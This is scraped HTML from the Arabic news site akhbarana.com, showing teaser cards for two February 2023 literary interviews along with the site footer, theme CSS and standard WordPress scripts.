                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%b6%d9%85%d9%86-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%88%d9%8a%d9%86-%d9%84/" rel="bookmark" title="&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;">&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/%d8%a3%d8%af%d8%a8-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/" class="td-post-category">أدب وثقافة</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-19T16:37:23+03:00" >19 فبراير,2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">حوار وإعداد: فاطمة حمدي
طُرحت له الرواية الثالثة&quot;خالي من النساء&quot;في...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%b6%d9%85%d9%86-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%88%d9%8a%d9%86-%d9%84/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%a8%d9%90%d8%a3%d8%ad%d8%b1%d9%81%d9%87%d8%a7-%d8%aa%d9%85%d9%8a%d8%b2%d8%aa-%d9%81%d9%8a-%d9%85%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9%d8%8c-%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae/" rel=" bookmark" class="td-image-wrap " title="بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2023/02/FB_IMG_1676294529679-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%a8%d9%90%d8%a3%d8%ad%d8%b1%d9%81%d9%87%d8%a7-%d8%aa%d9%85%d9%8a%d8%b2%d8%aa-%d9%81%d9%8a-%d9%85%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9%d8%8c-%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae/" rel="bookmark" title="بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;">بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/%d8%a3%d8%af%d8%a8-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/" class="td-post-category">أدب وثقافة</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-17T15:46:39+03:00" >17 فبراير,2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">حوار وإعداد: فاطمة حمدي
&nbsp;
الكتابة هي رمزٌ للكاتب فمهما حدث...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%a8%d9%90%d8%a3%d8%ad%d8%b1%d9%81%d9%87%d8%a7-%d8%aa%d9%85%d9%8a%d8%b2%d8%aa-%d9%81%d9%8a-%d9%85%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9%d8%8c-%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_113{
                    vertical-align: baseline;
                }.tdi_113 .vc_column-inner > .wpb_wrapper,
				.tdi_113 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_113 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_113{
width:27% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_113{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_114 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
margin-bottom:40px !important;
padding-top:5px !important;
border-color:#cccccc !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-bottom:28px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_114{
margin-bottom:35px !important;
padding-top:3px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_114{
margin-bottom:25px !important;
padding-top:25px !important;
border-width: 1px 0px 0px 0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_114 .tdb-logo-a,
                .tdi_114 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_114 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_114 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_114 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_114 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_114 .tdb-logo-text-title{
                    display: none;
                
                    color: #000000;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_114 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_114 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_114 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_114 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                }.tdi_114 .tdb-logo-text-title{
                    font-family:IBM Plex Sans Arabic !important;font-size:25px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.akhbarana.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" src="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">مجلة الأخبار</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_115 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>

/* inline tdc_css att */

.tdi_115{
margin-bottom:25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_115{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_115{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_115{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_115{
                    text-align: right !important;
                    margin-left: auto;
                }.tdi_115 .tdm-descr{
                    color: #666666;
                
					font-size:18px !important;line-height:1.5 !important;font-weight:500 !important;
				}.tdi_115 .tdm-descr a{
                    color: #ff0000;
                }.tdi_115 .tdm-descr a:hover{
                    color: #000000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 .tdm-descr{
					font-size:16px !important;line-height:1.5 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 .tdm-descr{
					font-size:14px !important;line-height:1.5 !important;font-weight:500 !important;
				}
}
</style><p class="tdm-descr">موقع اخبارنا هو موقع اخباري تم تأسيسه في نوفمبر 2014 يهدف الى نشر جميع الاخبار التى تهم الباحث العربي كما انه يهتم بنوعية المحتوى المقدم لنشر الفكر والثقافه بين المستخدمين العرب. <br>
موقع اخبارنا دوت كوم هو موقع اخبارى عربى متخصص فى العديد من المجالات الاخباريه العامه والمتخصصه بالاضافه الى المنوعات ويهدف الموقع الى عمل بيئه اخباريه متكامله تغطى كافة الاخبار بشكل يومى للمستخدم العربى .</p></div></div></div></div></div></div></div></div></div><div id="tdi_116" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_117  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_117,
                .tdi_117 .tdc-columns{
                    min-height: 0;
                }.tdi_117,
				.tdi_117 .tdc-columns{
				    display: block;
				}.tdi_117 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_117{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_117 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_117{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_117{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_116_rand_style td-element-style" ><style>
.tdi_116_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_119  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_119{
                    vertical-align: baseline;
                }.tdi_119 > .wpb_wrapper,
				.tdi_119 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_119 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_119 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_119 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_120  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" >
<style>

/* inline tdc_css att */

.tdi_120{
position:relative;
}

</style>
<div class="tdi_120_rand_style td-element-style"><style>
.tdi_120_rand_style{
background-color:#f7f7f7 !important;
}
 </style></div><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;">حقوق النشر© 2014 <span lang="ar-eg"><a href="http://www.akhbarana.com">موقع أخبارنا</a> </span>© جميع الحقوق محفوظة --دعم بواسطة <a href="http://mediakora.com">ميديا كورة</a> </p>
</div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696aee1e94c98
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.single-post .tdb_single_featured_image img.entry-thumb.td-animation-stack-type0-2 {
    box-shadow: 0 6px 16px rgb(22 35 58 / 10%) !important;
    border-bottom: 3px solid #ff0000!important;
    margin: 0px auto!important;
    height: 450px;
    width: auto;
}
.tdb_header_menu .tdb-menu>li {
    float: right;

}

.customaverlay h3 a {
    background: #00000069 !important;
    padding: 10px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.single-post .tdb_single_featured_image img.entry-thumb.td-animation-stack-type0-2 {
    box-shadow: 0 6px 16px rgb(22 35 58 / 10%) !important;
    border-bottom: 3px solid #ff0000!important;
    margin: 0px auto!important;
    height: 450px;
    width: auto;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.single-post .tdb_single_featured_image img.entry-thumb.td-animation-stack-type0-2 {
    box-shadow: 0 6px 16px rgb(22 35 58 / 10%) !important;
    border-bottom: 3px solid #ff0000!important;
    margin: 0px auto!important;
    height: auto;
    width: auto;
}
.customaverlay h3 a {
    background: #00000069 !important;
    padding: 0px 10px;
}
}
</style>

<script type="text/javascript" src="https://www.akhbarana.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.akhbarana.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.akhbarana.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.akhbarana.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.akhbarana.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.akhbarana.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.akhbarana.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_34';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDE1cHggMCAwIn0=","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHggMCIsInBvcnRyYWl0IjoiMCAwIDVweCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"2","icon_size":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMjAifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJwb3J0cmFpdCI6IjEwcHgiLCJhbGwiOiIxNXB4IDAifQ==","results_limit":"6","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","form_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjU2MCIsImxhbmRzY2FwZSI6Ijc0MCJ9","results_padding":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","btn_bg":"var(--rtl-news-magazine-accent)","btn_bg_h":"#000000","btn_color_h":"#ffffff","f_results_msg_font_style":"","f_results_msg_font_family":"1047","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_transform":"","results_msg_color":"var(--rtl-news-magazine-accent)","results_msg_color_h":"#000000","f_title_font_family":"1047","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1.2","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"2","form_shadow_shadow_color":"rgba(0,0,0,0.09)","f_input_font_family":"1047","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_family":"1047","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--rtl-news-magazine-accent)","tdicon":"td-icon-magnifier-big-square-space","toggle_txt_pos":"","toggle_txt_color":"#000000","show_form":"yes","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"700","meta_info_align":"center","form_border":"0","f_results_msg_font_weight":"700","icon_color":"#000000","icon_color_h":"var(--rtl-news-magazine-accent)","modules_on_row":"50%","mc1_tl":"15","btn_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDAgMCA2cHgiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--rtl-news-magazine-accent)","cat_txt_hover":"#000000","f_cat_font_family":"1047","f_cat_font_transform":"uppercase","f_meta_font_family":"1047","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","form_offset":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTAifQ==","image_height":"100","input_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI4cHgifQ==","results_border":"0","placeholder_color":"#999999","input_border_color":"#eaeaea","btn_color":"#ffffff","f_cat_font_weight":"700","inline":"yes","f_input_font_weight":"600","f_placeholder_font_weight":"600","f_meta_font_weight":"600","input_radius":"0","btn_text":"\u0627\u0628\u062d\u062b \u0627\u0644\u0622\u0646","btn_bg_hover":"#000000","meta_info_horiz":"content-horiz-right","f_btn_font_weight":"700","f_btn_font_family":"1047","f_btn_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","input_placeholder":"","input_border":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_34');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
